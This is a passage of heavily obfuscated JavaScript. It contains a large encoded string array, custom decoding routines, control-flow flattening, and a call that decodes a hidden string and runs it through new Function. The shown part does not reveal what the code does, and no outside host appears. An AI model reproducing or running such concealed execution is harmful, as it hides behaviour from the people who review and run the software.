\",\"U:}B$%uk)#eN>6p7p.V7QyMmqO9KTwiaR:%Ha),,jT){kFuH*,kMA\",\"QO3KlV3TJO9F8IHO/>;@W%HRDTe5QY;6n#!q\",\">D,?VubR*k*/Ey5BOt\",\"0NT\\\"GWAxVklOWN\",\"/_?MJ+qxay^HO&8fYb1*n|uR>ql#o8F\",\"cD9?3wGg]%4Q&b<s}%c9SIbRBZF5FS2k3F3KQ:OknUorbFfH]D)?Wwy\\\"fFQ\",\"Iql7,Dka4k4Z[L&spBeKGW_ag4*\",\"D>i)2\\\".g~&K/n$HO]NNdmz6km*JA*6+ag*xE6{LrJU<$bgv8]h|L+V;\",\"H>D*!*RRKU6EJjCG}9Ncq5;\",\"$U&M8KZ)W%eO$A@r16!/6ZHkt.V\\\"~SHOF/j?TWm^D4V$</yfF2[M\",\"_[+^&:,Pkq]_hbqIA:m9HZxA^1xpogTB}[l/,x;\",\"AmC/Eyss(Zvtt\",\"M,$W?KQ^RMRA?LrsHt\",\"H>R^X^^!b&&mjd.oZOk?5[_gK#!rvrpa8UU\\\"$5+^R\",\"x!k}pcY$DT8#qYX!^29?i\",\"!DX?4xqxYqkSt\",\"aBA\\\"Q9.GEy6WvohBA.W}7\",\"BbxHv%Fh3y6H3ZMBT:}2YWhy|h47y6T\",\"`QD8ncFod\",\"^PJCiI9km.:rJIqiU?Y@]I|:yU1pt\",\"b.6WoQ!jD_=Hej(B>&)??sQ:2AU>:AficD;9pVBj?%l%TgF\",\"fTE7zo*!,A\",\"uPR^#eQ!(Z&7Xs@o>>bWQ&;\",\"CBuh2>xGx:(ZYg\",\"|Bv9>\",\"icGrfdNN!Q~\",\">aJn**K=IS,60D\",\"0LU[5\",\"GbU}|vBj\",\"L?>GV*1@\",\"a<3[!z9*_%}\",\"zVjcFL^.@\",\"\\\"fyJ<;:h{\",\"qh2/>Sy6\",\"A+^Z<SbUB=\",\"*YGSStq6\",\"u$[f:a2](\",\"w7D)VL!p)\",\"3s8S)t@6\",\"$`<CIW^w|\",\"E33{PD7w\",\"DNJHGhD6\",\"v5|C7d<v@\",\"OJWHENC])\",\"xr[vqu!6\",\"jjjA1ilm(\",\"ZVtnFo+6\",\"03wvA4_6\",\"n4;CZP<6\",\"LvEvN*?w\",\"xajvb3o6\",\"eWpvb4zw\",\"hC;SbdJw\",\"~Nl`z0D6\",\"cNCZgP|6\",\"C`ng,L&6\",\"bN0feU2w\",\"t5VracBF(\",\"d,Svjr`6\",\"4=;r?8pd{\",\"=zF`[OCw\",\"Cdy?e*7w\",\"%]&/\",\"Q[>Q^LBh)\",\"^`On&d,6\",\"LzX|eQCw\",\"3)PZuXTw\",\"Lg^ZuLD6\",\"0N&m1tr6\",\"p)wf_ojw\",\"l(ov]u:~@\",\";dn|xy$]{\",\"u$@H\\\"o4e)\",\"@gjflc4p{\",\"WCIghUT7)\",\"9=sv>P46\",\"E,&HwWO6\",\"TY{0hUK6\",\"C(I@.2<6\",\"O(es2j_6\",\"#N/co5a~@\",\"$fO@UoFw\",\"(0{0}W7w\",\"uY:Ckmtw\",\":$CZqIBw\",\"ME*g+KO6\",\"!KGHEcX6\",\"^d}AzLi6\",\"dg1`ZP#w\",\"_J;JA_|6\",\"8WySD3,6\",\"Y)Snt*i6\",\"SVX/SHWw\",\"iW]`52V6\",\"G)NC3#7U{\",\"`gEvYi=R@\",\"iN^Hh*?w\",\"+WbsGQM|(\",\"p%3|AdaR)\",\"yY~`(cJw\",\"GdKQ(~ov@\",\"yWyJdi)7|\",\"J5iCcSX6\",\"0EO@iXfw\",\"7%?mhQQ6\",\"5=1C|2<6\",\"Z+wAbQU~)\",\"~8JuMi5z\",\"..9*rY/z\",\"kbB^*G9z\",\"l./Y$gWz\",\"\\\"(&LLG4\",\"W!m51<6p8mLCzP8\",\"S#3*i^oj\",\"WXXMECX<9CQ$Q+;mE\",\"(_~CZ}igT%]e`sbett\",\"xZ!q7nZ5|pk#dADert\",\"R:v*o|c@lY(/F0KT\",\"l_Y8TI5t\",\"*+6Nd]wA\",\"!ON?`0~A\",\"X,LVqvy\",\"FL24m7PY\",\"J\\\"_Mg*9Y\",\"2L?eX\",\"b0m];f.C\",\"DFOAwJoC\",\"E=l!1\",\"qWbnWRc]uy\",\"FFRb]/w$r\",\"bD:)q/8RC\",\"x9ebJR`V?\",\";or)1/L\",\"+o[AWV(xY.|45\",\"u/?0E`gR\",\"z%%Nvo%<]o\\\"@\\\"wDK/(d!Zsuk;a%z=#C;<pry6sI+][S.=#c`e^MA2pY{_0m6=#C;u~0H\",\"c:ArVW+H\",\"l%qO&e(@\",\"LoOkz9f@\",\"1E0CS]A\",\"JvS[CXFw\",\"Wx0b?I(w\",\"Sv7t1\",\"xb=ba6D\",\"CfxbE\",\"FV]e}^cV0Py`KE?gaI\\\"bt{lEL]8\",\"SGtN}^9>5n\",\"fG/0m6;hi1/_$X\",\".lxbJzkR\",\"5Eg4}}QR\",\"P1]oe*eR\",\"HXE0r\",\"r8ma4,kR\"],0xf));function nrkXnB(){var ZnXAWc=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(){return new Function(\"return this\")()}],UxSHx3Y,qwtIl3,eo4sJ3;uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=[]);try{uRe7yGR(UxSHx3Y=Object,qwtIl3[QR6oIuL[0x10]](\"\".__proto__.constructor.name))}catch(Oq1SdBx){}feFbJIR:for(eo4sJ3=QR6oIuL[0x0];eo4sJ3<ZnXAWc[QR6oIuL[0x4]];eo4sJ3++)try{var XgZMqm;UxSHx3Y=ZnXAWc[eo4sJ3]();for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[QR6oIuL[0x4]];XgZMqm++)if(typeof UxSHx3Y[qwtIl3[XgZMqm]]===QR6oIuL[0x5])continue feFbJIR;return UxSHx3Y}catch(Oq1SdBx){}return UxSHx3Y||this}uRe7yGR(qwtIl3=nrkXnB()||{},eo4sJ3=qwtIl3.TextDecoder,Oq1SdBx=qwtIl3.Uint8Array,XgZMqm=qwtIl3.Buffer,SiJUlWU=qwtIl3.String||String,LcPe2Ot=qwtIl3.Array||Array,FoQEUk6=function(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x11]]=new LcPe2Ot(QR6oIuL[0x21]),ZnXAWc[QR6oIuL[0x12]]=SiJUlWU[QR6oIuL[0xd]]||SiJUlWU.fromCharCode,ZnXAWc[QR6oIuL[0x7]]=[]);return TGEaYC1(function(...UxSHx3Y){uRe7yGR(UxSHx3Y[QR6oIuL[0x4]]=QR6oIuL[0x1],UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0x6],UxSHx3Y[-QR6oIuL[0xa]]=QR6oIuL[0x6],UxSHx3Y[QR6oIuL[0x9]]=UxSHx3Y[QR6oIuL[0x0]][QR6oIuL[0x4]],ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x4]]=QR6oIuL[0x0]);for(UxSHx3Y[QR6oIuL[0x8]]=QR6oIuL[0x0];UxSHx3Y[QR6oIuL[0x8]]<UxSHx3Y[QR6oIuL[0x9]];){uRe7yGR(UxSHx3Y[-QR6oIuL[0xa]]=UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++],UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x20]?UxSHx3Y[QR6oIuL[0x1]]=UxSHx3Y[-QR6oIuL[0xa]]:UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x2d]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0x1f)<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:UxSHx3Y[-QR6oIuL[0xa]]<=0xef?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0xf)<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:SiJUlWU[QR6oIuL[0xd]]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&QR6oIuL[0xe])<<0x12|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:(UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0xb],UxSHx3Y[QR6oIuL[0x8]]+=0x3),ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x10]](ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]||(ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]=ZnXAWc[QR6oIuL[0x12]](UxSHx3Y[QR6oIuL[0x1]]))))}return ZnXAWc[QR6oIuL[0x7]].join(\"\")})}());function suffxeb(ZnXAWc){return typeof eo4sJ3!==QR6oIuL[0x5]&&eo4sJ3?new eo4sJ3().decode(new Oq1SdBx(ZnXAWc)):typeof XgZMqm!==QR6oIuL[0x5]&&XgZMqm?XgZMqm.from(ZnXAWc).toString(\"utf-8\"):FoQEUk6(ZnXAWc)}w0Tq49h=xgEtGwu();function xgEtGwu(){var qwtIl3=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x0];function eo4sJ3(qwtIl3){var eo4sJ3=\"ADGIHgY;6bFj@9OBR|5#:[(wp0^K1Co%h7SL8*xfn,<r32/itX_de.&Uq$Z`mE{}QzvuV)~c!aPW4yJ=>]lMNTks+?\\\"\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=eo4sJ3(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}return new Function(Oq1SdBx(QR6oIuL[0x13]))()}],eo4sJ3,Oq1SdBx,XgZMqm;uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=[]);try{TGEaYC1(SiJUlWU);function SiJUlWU(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x11]]=\")30wLDWxY%9UFvbgOS]tJ#}ip5>u|7=e[Af2X$(ls:oaI&?~@/y;ZMrjk8K{BQVREq6P,<H!`1_ChndTG*^4\\\"mN.cz+\",qwtIl3[-QR6oIuL[0x18]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[-QR6oIuL[0x18]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[QR6oIuL[0x1b]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xc]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]);for(qwtIl3[QR6oIuL[0x8]]=QR6oIuL[0x0];qwtIl3[QR6oIuL[0x8]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[QR6oIuL[0x8]]++){qwtIl3[QR6oIuL[0x1a]]=qwtIl3[QR6oIuL[0x11]].indexOf(qwtIl3[-QR6oIuL[0x18]][qwtIl3[QR6oIuL[0x8]]]);if(qwtIl3[QR6oIuL[0x1a]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0xe]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0xe]]=qwtIl3[QR6oIuL[0x1a]]}else{uRe7yGR(qwtIl3[QR6oIuL[0xe]]+=qwtIl3[QR6oIuL[0x1a]]*QR6oIuL[0x13],qwtIl3[QR6oIuL[0x1b]]|=qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]],qwtIl3[QR6oIuL[0xc]]+=(qwtIl3[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[QR6oIuL[0x1b]]&QR6oIuL[0x3]),qwtIl3[QR6oIuL[0x1b]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0xc]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0xe]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[QR6oIuL[0x1b]]|qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function LcPe2Ot(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=SiJUlWU(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(eo4sJ3=Object,Oq1SdBx[LcPe2Ot(0x5c)](\"\"[LcPe2Ot(0x5d)][LcPe2Ot(0x5e)][LcPe2Ot(0x5f)]))}catch(FoQEUk6){}C2ID7m:for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[_1lQSzH(0x60)];XgZMqm++)try{var w0Tq49h;function yCRh5u(qwtIl3){var eo4sJ3=\"+!@;^bB9.gH)wJE?x%Cf>O5L#q1M\\\"I3[]FToQDv(<yNi{`Psm/}KR8S0Yh2tpae4=u7&:,~|zZ$_UGVW6*ldjrkcAXn\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function sMg8vS(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=yCRh5u(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}eo4sJ3=qwtIl3[XgZMqm]();for(w0Tq49h=QR6oIuL[0x0];w0Tq49h<Oq1SdBx[sMg8vS(0x61)];w0Tq49h++)if(typeof eo4sJ3[Oq1SdBx[w0Tq49h]]===sMg8vS(0x62))continue C2ID7m;return eo4sJ3}catch(FoQEUk6){}return eo4sJ3||this}function mnSaQkB(qwtIl3){var eo4sJ3,Oq1SdBx;function*XgZMqm(Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6={rracRH_:{}},yCRh5u){while(Oq1SdBx+SiJUlWU+LcPe2Ot!==0xcd)with(FoQEUk6.WKELoU||FoQEUk6)switch(Oq1SdBx+SiJUlWU+LcPe2Ot){case 0x3d:return ZnXAWc[NCiXdng]=(0x1,FoQEUk6.rracRH_.bNj8ewD)(UxSHx3Y[NCiXdng]);case FoQEUk6.rracRH_.ysKv7s+0x4e:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0x9,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x3,SiJUlWU+=-0x1d6,LcPe2Ot+=0xcb);break;case Oq1SdBx- -0x7e:uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push((yK8Y9k[QR6oIuL[0x1f]]|yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]])&QR6oIuL[Oq1SdBx+-0x1e]),FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=-0xb8);break;case Oq1SdBx-0xaf:case-0xf1:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=-0x79,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x1c,SiJUlWU+=0xe,LcPe2Ot+=-0x2c);break;case-0xa1:default:return ZnXAWc[NCiXdng];case 0x55:case-0x1f:case-0x53:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0xe,rracRH_.P9KYLn=function(...Oq1SdBx){return XgZMqm(0x1bc,-0x78,-0xbe,{rracRH_:FoQEUk6.rracRH_,fUH5dT8:{}},Oq1SdBx).next().value},rracRH_.bNj8ewD=function(...Oq1SdBx){return XgZMqm(0x8,0x1a,0xc1,{rracRH_:FoQEUk6.rracRH_,lRfs3J_:{}},Oq1SdBx).next().value},TGEaYC1(rracRH_.bNj8ewD));switch(qwtIl3){case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xeb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x64)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x66)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x68)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x1b])+\"_\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6c)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0x23]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x70)];case(0x1,rracRH_.P9KYLn)(0x71):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x32)+\"7\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfc)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2e)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x78)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7a)];case(0x1,rracRH_.P9KYLn)(0x7b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7c)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x27):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[SiJUlWU+-0x84]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x21])];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xa2]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x82)];case(0x1,rracRH_.P9KYLn)(0x83):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x84)+\"y\"];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x1f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x88)];case(0x1,rracRH_.P9KYLn)(0x89):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8a)];case(0x1,rracRH_.P9KYLn)(0x8b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8c)];case(0x1,rracRH_.P9KYLn)(0x8d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0xa])+\"k\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x90)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x13)+\"0\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x12)];case(0x1,rracRH_.P9KYLn)(0x93):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x10)];case(0x1,rracRH_.P9KYLn)(0x95):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x96)+\"V\"];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xb7]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x98)];case(0x1,rracRH_.P9KYLn)(0x99):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0xa)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x8)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x125):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x9e)];case(0x1,rracRH_.P9KYLn)(0x9f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa0)];case(0x1,rracRH_.P9KYLn)(0xa1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa2)];case(0x1,rracRH_.P9KYLn)(0xa3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa4)];case(0x1,rracRH_.P9KYLn)(0xa5):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa6)];case(0x1,rracRH_.P9KYLn)(0xa7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa8)];case(0x1,rracRH_.P9KYLn)(0xa9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xaa)];case(0x1,rracRH_.P9KYLn)(0xab):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xac)];case(0x1,rracRH_.P9KYLn)(0xad):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xae)]}uRe7yGR(Oq1SdBx+=0x127,SiJUlWU+=0x48,LcPe2Ot+=-0x4f);break;case-0x3d:case-0x9f:case 0x4d:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.xVfkfO,Oq1SdBx+=-0xd,SiJUlWU+=-0x54,LcPe2Ot+=0x4b);break;case-0xdc:case FoQEUk6.rracRH_.ysKv7s+0x78:[fUH5dT8.NCiXdng]=yCRh5u;if(typeof ZnXAWc[fUH5dT8.NCiXdng]===QR6oIuL[SiJUlWU+0x7d]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x49);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x3f,SiJUlWU+=0x56);break}case Oq1SdBx- -0x3f:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0xc0,SiJUlWU+=-0x72,LcPe2Ot+=-0x9a);break;case FoQEUk6.rracRH_.ysKv7s+-0xba:uRe7yGR(yK8Y9k[QR6oIuL[0x1f]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[0xc]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=-QR6oIuL[0x1]);for(yK8Y9k[QR6oIuL[Oq1SdBx+-0x1f]]=QR6oIuL[Oq1SdBx+-0x21];yK8Y9k[QR6oIuL[0x2]]<yK8Y9k[QR6oIuL[0x19]];yK8Y9k[QR6oIuL[0x2]]++){yK8Y9k[QR6oIuL[0x1e]]=yK8Y9k[-QR6oIuL[Oq1SdBx+-0x4]].indexOf(yK8Y9k[QR6oIuL[0x12]][yK8Y9k[QR6oIuL[0x2]]]);if(yK8Y9k[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(yK8Y9k[QR6oIuL[SiJUlWU+0xec]]<QR6oIuL[0x0]){yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=yK8Y9k[QR6oIuL[0x1e]]}else{uRe7yGR(yK8Y9k[QR6oIuL[0xe]]+=yK8Y9k[QR6oIuL[0x1e]]*QR6oIuL[0x13],yK8Y9k[QR6oIuL[0x1f]]|=yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]],yK8Y9k[QR6oIuL[0xc]]+=(yK8Y9k[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[Oq1SdBx+-0xc]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push(yK8Y9k[QR6oIuL[0x1f]]&QR6oIuL[0x3]),yK8Y9k[QR6oIuL[SiJUlWU+0xfd]]>>=QR6oIuL[0x2],yK8Y9k[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(yK8Y9k[QR6oIuL[0xc]]>QR6oIuL[0xe]);yK8Y9k[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(yK8Y9k[QR6oIuL[0xe]]>-QR6oIuL[0x1]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=0x14b);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=0x93);break}case Oq1SdBx- -0xdb:uRe7yGR([...lRfs3J_.yK8Y9k]=yCRh5u,lRfs3J_.yK8Y9k[QR6oIuL[0x4]]=QR6oIuL[0x1],lRfs3J_.yK8Y9k[-QR6oIuL[0x1d]]=\"x6w({@)|.`/[z&$%},7\\\"=!^VFkgAJv?ZfMjptGLyheB+93];NrTsmqCH#dR428WK1YaOEXl5cQ0*SnPiUDuoI_~>:<b\",FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=-0xa9);break;case FoQEUk6.rracRH_.ysKv7s+0x2c:uRe7yGR(yK8Y9k[QR6oIuL[Oq1SdBx+0xa]]=\"\"+(yK8Y9k[QR6oIuL[Oq1SdBx+-0x8]]||\"\"),yK8Y9k[QR6oIuL[0x19]]=yK8Y9k[QR6oIuL[Oq1SdBx+0xa]].length,yK8Y9k[QR6oIuL[0x8]]=[],FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x19,SiJUlWU+=-0xf8,LcPe2Ot+=-0x7);break;case-0x92:case-0x26:case 